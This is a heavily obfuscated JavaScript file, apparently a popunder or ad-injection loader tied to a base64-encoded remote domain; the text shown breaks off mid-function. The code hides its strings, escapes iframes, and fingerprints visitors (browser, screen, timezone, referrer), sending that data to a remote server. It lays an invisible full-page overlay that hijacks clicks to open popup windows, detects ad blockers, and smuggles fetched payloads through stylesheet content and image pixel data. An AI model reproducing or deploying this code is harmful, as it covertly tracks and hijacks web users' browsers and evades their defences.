f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=10474299,U=10474294,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS8xMDQ3NDI5OQ==\',lr=\'am5iaGkuY29t\',_n=2,On=1768583978*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'4l3\',Hn=\'sxh7245i6t7\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_ybgutiiu\',Un=\'_kmdorcu\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw 